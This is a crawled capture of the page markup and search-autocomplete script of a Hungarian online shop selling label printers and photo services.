size="2" style="width:90px;border:1px solid #CCCCCC;border-radius:4px; box-shadow:rgba(0, 0, 0, 0.0980392) 0 1px 2px inset;color:#555555;padding:3px 5px;"   tabindex=1></td><td align=center valign=middle width=36><button type="submit" class="btn btn-success" style="background-color:unset; border:0px;cursor:pointer;"> <i class="fas fa-sign-in-alt" style="font-size:20px;color:#ececec;" title="belép" alt="belép"></i></button></td></form><td width=88  valign=middle align=center>&nbsp;|&nbsp;<a href="/hirlevel.aspx" rel="nofollow">Akcióink</a></td></tr></table></td></tr>
				
				<tr>
					<td colspan="4">
					<img border="0" src="/images/b.gif" width="5" height="3"></td>
				</tr>
				<tr><td width="143" height="29" background="/images/fmh1.jpg" align="center"><div class="fmenu"><a  href="https://www.dit.hu/cimkevalaszto.aspx"  >Címkeválasztó</a></div></td><td width="143" background="/images/fmh2.jpg" align="center"><div class="fmenu"><a  href="https://www.dit.hu/shop_kosar.aspx?tomeges=1" >Gyorsrendelés</a></div></td><td width="143" background="/images/fmh1.jpg" align="center"><div class="fmenu"><a  href="/fotos_index.aspx" >Fotószolgáltatás</a></div></td><td width="141" background="/images/fmh2_e.jpg" align="center"><div class="fmenu"><a  href="/shop.aspx?fokat_id=0&alkat_id=0"  >Webáruház</a></div></td></tr>
			</table>
			
         
<table border="0" width="100%"  cellspacing="0" cellpadding="0">
<tr>
					<td colspan="4">
					<img border="0" src="images/montazs.jpg" width="570" height="227"></td>
				</tr>
				<tr>
					<td colspan="4">
					<img border="0" src="images/b.gif" width="5" height="5"></td>
				</tr>
				<tr>
					<td colspan="4" height="318" align="left" valign="top" background="images/hirbh.jpg">
					
					<table border=0 width=100%>
					<tr>
					<td width=320>
					<div style="padding-left:12px; padding-top:39px">
					
					<table border="0"  cellspacing="0" cellpadding="0" height="120" width="305">
						<tr>
							<td >
                
               <iframe name="I2" src="ifr_portal_legfrissebbhir.aspx?nyelv=hu" width="100%" height="105" border="0" frameborder="0" scrolling=no >Your browser does not support inline frames or is currently configured not to display inline frames.</iframe>							
                
							</td>
							<td width=22 align=right valign=bottom>
               <a href=hir.aspx><img border="0" src="images/hirporgetg.gif" width="22" height="22"></a>
							</td>
						</tr>
						</table>						
					</div>
					
					<div style="padding-left:12px; padding-top:9px">
					<table border="0"  cellspacing="0" cellpadding="0" height="120" width="100%">
						<tr>
							<td width="362">
                
							<div class="hircim_arch">
								<table border="0" width="230"  cellspacing="0" cellpadding="0">
								<tr>
									<td colspan="2" height=30 ><div class="hir_arch_focim"><b><font color="#283A6A">Korábbi hírek</font></b></div>
									</td>
								</tr>
								</table>
                      <iframe name="I1" src="ifr_portal_hirarchivum.aspx?nyelv=hu" width="295" height="79" border="0" frameborder="0">Your browser does not support inline frames or is currently configured not to display inline frames.</iframe>							
                </div>
                

                    </td>
						</tr>
				   </table>
					</div>
					</td>
					<td align=right>
                            <a href="fotos_index.aspx"><img border="0" src="images/spacer.gif" width="233" height="270"></a>
					</td>
					</tr>
					</table>
					
					
					
					</td>
				</tr>




</table>

  <br><div style="padding: 0px 0px 10px 0px" align=center><a href="/shop_termek.aspx?termek_id=3078&termek=PTE550WNIVPTL1"><img src="/galeria/rennab/PT-E550WNIVP_top_202407.png" border=0></a></div>  


			
			<div class="alsomenu">
				<p>
                A WEB-oldalon megjelentetett információk tájékoztató jellegűek, a változásának jogát fenntartjuk.<br>
                &copy; 2008-2024 Digitáltechnika Kft. Minden jog fenntartva.<br><br>
                
<iframe src="//www.facebook.com/plugins/like.php?href=http%3A%2F%2Fwww.facebook.com%2Fdigitaltechnika%3Fref%3Dhl&amp;send=false&amp;layout=standard&amp;width=380&amp;show_faces=false&amp;font=arial&amp;colorscheme=light&amp;action=like&amp;height=25" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:380px; height:25px;" allowTransparency="true"></iframe>                
                
&nbsp;</div>
			</td>
			<td width="20">
			<img border="0" src="/images/b.gif" width="20" height="20"></td>
			<td align="left" valign="top" width="188">
				<table border="0" width="100%"  cellspacing="0" cellpadding="0"><tr><td width="34"><a href="shop_kosar.aspx"><img border="0" src="/images/kosarik.jpg" width="34" height="66"></a></td><td align="left" valign="top"><div class="kosartart">Kosár tartalma: <span class="kosartartkieg" id="kiskosartetelspan">Üres</span><br><div class="listamenu" style="padding-left:0px;padding-top:5px;padding-bottom:5px"><a href="/vevo_reg.aspx" rel="nofollow">Regisztráció</a></div></div></td></tr></table>
            <table border="0"  cellspacing="0" cellpadding="0"><tr><td width="188" height="34" background="/images/jdbf.jpg" valign="middle" align="left"><div class="dobozc"><a href="/shop_termek.aspx?termek_id=2511&termek=PTH107BYJ1">NYÁRI CÍMKÉZŐ AKCIÓ!</a></div></td></tr><tr><td background="/images/jdism.jpg" align="center" valign="middle"><a href="/shop_termek.aspx?termek_id=2511&termek=PTH107BYJ1"><img border="0" src="https://www.dit.hu/galeria/rennab/P107B-MPPH31_h164_iskola.jpg" vspace="5" alt="NYÁRI CÍMKÉZŐ AKCIÓ!" title="NYÁRI CÍMKÉZŐ AKCIÓ!"  width="164" height="528" ></a></td></tr><tr><td><img border="0" src="/images/jdl.jpg" width="188" height="8"></td></tr></table><table border="0"  cellspacing="0" cellpadding="0"><tr><td width="188" height="34" background="/images/jdbf.jpg" valign="middle" align="left"><div class="dobozc"><a href="http://www.dit.hu/album_0_login.aspx?belep=1">Fotókönyv szoftver</a></div></td></tr><tr><td background="/images/jdism.jpg" align="center" valign="middle"><a href="http://www.dit.hu/album_0_login.aspx?belep=1"><img border="0" src="https://www.dit.hu/galeria/rennab/AlbumAnim.gif" vspace="5" alt="Fotókönyv szoftver" title="Fotókönyv szoftver"  width="164" height="169" ></a></td></tr><tr><td><img border="0" src="/images/jdl.jpg" width="188" height="8"></td></tr></table>
			</td>
		</tr>
	</table>
</div>

<iframe name="ifrsys" id="ifrsys"  width="0" height="0" style="visibility:hidden;"></iframe>
<script src="dit.js"></script>  

  	<!-- Cookie jóváhagyás -->
	<link rel="stylesheet" type="text/css" href="css/jquery-eu-cookie-law-popup.css"/>
	<script src="js/jquery-eu-cookie-law-popup.js"></script>
	<div class="eupopup eupopup-bottom eupopup-style-compact"></div>
  	<!-- Cookie jóváhagyás -->


	x
	
</body>


</html>


--- FILE ---
content_type: text/javascript
request_url: https://dit.hu/autocomplete.js
body_size: 4788
content:
  $(function() {
    $( "#inpkeres" ).autocomplete({
      minLength: 0,
	  delay: 500,
	  source: "/autocomplete/talalatok.aspx",
      focus: function( event, ui ) {
        //$( "#inpkeres" ).val( ui.item.label );
        return false;
      },
  	   
      select: function( event, ui ) { 
        //$( "#inpkeres" ).val( ui.item.label );
		location.href=ui.item.link;
        return false;
      }
    })
    .autocomplete( "instance" )._renderItem = function( ul, item ) {
      return $( "<li style='font-size:14'>" )
		.append( "<table><tr><td width=80 align=center>" + "<img src=" + item.icon + " style='max-width: 75%'/></td><td><font style='font-size:14'><b>" + item.megn + "</b></font><br><font style='font-size:13'>" + item.cikksz + "</font></td></tr></table>" )
		.appendTo(ul);
    };
  });

//		.append( "<table><tr><td width=80 align=center>" + "<img src=" + item.icon + " style='max-width: 100%'/></td><td><font style='font-size:14'><b>" + item.megn + "</b></font><br><font style='font-size:13'>" + item.cikksz + "</font></td></tr></table>" )

//open: function(event, ui) {
        //$('.ui-autocomplete').append('<li><a href="javascript:document.getElementById(\'frmkeres\').submit();">Összes találat megtekintése</a></li>'); 
      //},
  
  
		//.append( "<table><tr><td width=80 align=center style='border: 1px dotted #eee;'>" + "<img src=" + item.icon + " style='max-width: 100%;'/></td><td><font style='font-size:15'><b>" + item.megn + "</b></font><br>Cikkszám: " + item.cikksz + "</span></td></tr></table>" );
  

  	  //if (item.cikksz =="SHOWALL") 
	  //{
		
		//.append( "<table><tr><td width=80 align=center style='border: 1px dotted #eee;'>" + "<img src=" + item.icon + " style='max-width: 100%;'/></td><td><font style='font-size:15'><b>!!!!!!!!!" + item.megn + "</b></font><br>Cikkszám: " + item.cikksz + "</span></td></tr></table>" )
	  //} else {
		//.append( "<table><tr><td width=80 align=center style='border: 1px dotted #eee;'>" + "<img src=" + item.icon + " style='max-width: 100%;'/></td><td><font style='font-size:15'><b>" + item.megn + "</b></font><br>Cikkszám: " + item.cikksz + "</span></td></tr></table>" )
	  //}

	  /*
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  *********************************************************************************************************************************************
	  */